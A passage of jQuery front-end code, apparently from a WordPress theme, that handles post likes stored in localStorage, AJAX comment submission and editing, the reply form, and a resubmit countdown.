                        if( lslike.length >= 160 ){
                            lslike = lslike.substring(0,lslike.length-1)
                            lslike = lslike.substr(1).split(',')
                            lslike.splice(0,1)
                            lslike.push(pid)
                            lslike = lslike.join(',')
                            LS.set('_likes', ','+lslike+',')
                        }else{
                            LS.set('_likes', lslike+pid+',')
                        }
                    }
                }

                $.ajax({
                    url: jui.uri + '/actions/index.php',
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        key: 'like',
                        pid: pid
                    },
                    success: function(data, textStatus, xhr) {
                        //called when successful
                        // console.log(data)
                        if (data.error) return false;
                        // console.log( data.response )
                        // if( data.type === 1 ){
                        _ta.toggleClass('actived')
                        _ta.find('span').html(data.response)
                        // }
                    },
                    error: function(xhr, textStatus, errorThrown) {
                        //called when there is an error
                        console.log(xhr)
                    }
                });

                break;
            case 'comment-user-change':
                $('#comment-author-info').slideDown(300)
                $('#comment-author-info input:first').focus()

                break;
            case 'login':
                $('#modal-login').modal('show')


                break;
        }
    })



    $('.commentlist .url').attr('target','_blank')
	
	/*$('#comment-author-info p input').focus(function() {
		$(this).parent('p').addClass('on')
	})
	$('#comment-author-info p input').blur(function() {
		$(this).parent('p').removeClass('on')
	})

	$('#comment').focus(function(){
		if( $('#author').val()=='' || $('#email').val()=='' ) $('.comt-comterinfo').slideDown(300)
	})*/

    var edit_mode = '0',
        txt1 = '<div class="comt-tip comt-loading">正在提交, 请稍候...</div>',
        txt2 = '<div class="comt-tip comt-error">#</div>',
        txt3 = '">',
        cancel_edit = '取消编辑',
        edit,
        num = 1,
        comm_array = [];
    comm_array.push('');

    $comments = $('#comments-title');
    $cancel = $('#cancel-comment-reply-link');
    cancel_text = $cancel.text();
    $submit = $('#commentform #submit');
    $submit.attr('disabled', false);
    $('.comt-tips').append(txt1 + txt2);
    $('.comt-loading').hide();
    $('.comt-error').hide();
    $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');
    $('#commentform').submit(function() {
        $('.comt-loading').show();
        $submit.attr('disabled', true).fadeTo('slow', 0.5);
        if (edit) $('#comment').after('<input type="text" name="edit_id" id="edit_id" value="' + edit + '" style="display:none;" />');
        $.ajax({
            url: jui.uri+'/modules/comment.php',
            data: $(this).serialize(),
            type: $(this).attr('method'),
            error: function(request) {
                $('.comt-loading').hide();
                $('.comt-error').show().html(request.responseText);
                setTimeout(function() {
                        $submit.attr('disabled', false).fadeTo('slow', 1);
                        $('.comt-error').fadeOut()
                    },
                    3000)
            },
            success: function(data) {
                $('.comt-loading').hide();
                comm_array.push($('#comment').val());
                $('textarea').each(function() {
                    this.value = ''
                });
                var t = addComment,
                    cancel = t.I('cancel-comment-reply-link'),
                    temp = t.I('wp-temp-form-div'),
                    respond = t.I(t.respondId),
                    post = t.I('comment_post_ID').value,
                    parent = t.I('comment_parent').value;
                if (!edit && $comments.length) {
                    n = parseInt($comments.text().match(/\d+/));
                    $comments.text($comments.text().replace(n, n + 1))
                }
                new_htm = '" id="new_comm_' + num + '"></';
                new_htm = (parent == '0') ? ('\n<ol style="clear:both;" class="commentlist commentnew' + new_htm + 'ol>') : ('\n<ul class="children' + new_htm + 'ul>');
                ok_htm = '\n<span id="success_' + num + txt3;
                ok_htm += '</span><span></span>\n';

                if (parent == '0') {
                    if ($('#postcomments .commentlist').length) {
                        $('#postcomments .commentlist').before(new_htm);
                    } else {
                        $('#respond').after(new_htm);
                    }
                } else {
                    $('#respond').after(new_htm);
                }

                $('#comment-author-info').slideUp()

                // console.log( $('#new_comm_' + num) )
                $('#new_comm_' + num).hide().append(data);
                $('#new_comm_' + num + ' li').append(ok_htm);
                $('#new_comm_' + num).fadeIn(1000);
                $body.animate({
                        scrollTop: $('#new_comm_' + num).offset().top - 200
                    },
                    500);
                $('.comt-avatar .avatar').attr('src', $('.commentnew .avatar:last').attr('src'));
                countdown();
                num++;
                edit = '';
                $('*').remove('#edit_id');
                cancel.style.display = 'none';
                cancel.onclick = null;
                t.I('comment_parent').value = '0';
                if (temp && respond) {
                    temp.parentNode.insertBefore(respond, temp);
                    temp.parentNode.removeChild(temp)
                }
            }
        });
        return false
    });
    addComment = {
        moveForm: function(commId, parentId, respondId, postId, num) {
            var t = this,
                div, comm = t.I(commId),
                respond = t.I(respondId),
                cancel = t.I('cancel-comment-reply-link'),
                parent = t.I('comment_parent'),
                post = t.I('comment_post_ID');
            if (edit) exit_prev_edit();
            num ? (t.I('comment').value = comm_array[num], edit = t.I('new_comm_' + num).innerHTML.match(/(comment-)(\d+)/)[2], $new_sucs = $('#success_' + num), $new_sucs.hide(), $new_comm = $('#new_comm_' + num), $new_comm.hide(), $cancel.text(cancel_edit)) : $cancel.text(cancel_text);
            t.respondId = respondId;
            postId = postId || false;
            if (!t.I('wp-temp-form-div')) {
                div = document.createElement('div');
                div.id = 'wp-temp-form-div';
                div.style.display = 'none';
                respond.parentNode.insertBefore(div, respond)
            }!comm ? (temp = t.I('wp-temp-form-div'), t.I('comment_parent').value = '0', temp.parentNode.insertBefore(respond, temp), temp.parentNode.removeChild(temp)) : comm.parentNode.insertBefore(respond, comm.nextSibling);
            $body.animate({
                    scrollTop: $('#respond').offset().top - 180
                },
                400);
            if (post && postId) post.value = postId;
            parent.value = parentId;
            cancel.style.display = '';
            cancel.onclick = function() {
                if (edit) exit_prev_edit();
                var t = addComment,
                    temp = t.I('wp-temp-form-div'),
                    respond = t.I(t.respondId);
                t.I('comment_parent').value = '0';
                if (temp && respond) {
                    temp.parentNode.insertBefore(respond, temp);
                    temp.parentNode.removeChild(temp)
                }
                this.style.display = 'none';
                this.onclick = null;
                return false
            };
            try {
                t.I('comment').focus()
            } catch (e) {}
            return false
        },
        I: function(e) {
            return document.getElementById(e)
        }
    };

    function exit_prev_edit() {
        $new_comm.show();
        $new_sucs.show();
        $('textarea').each(function() {
            this.value = ''
        });
        edit = ''
    }
    var wait = 15,
        submit_val = $submit.val();

    function countdown() {
        if (wait > 0) {
            $submit.val(wait);
            wait--;
            setTimeout(countdown, 1000)
        } else {
            $submit.val(submit_val).attr('disabled', false).fadeTo('slow', 1);
            wait = 15
        }
    }



})(jQuery)
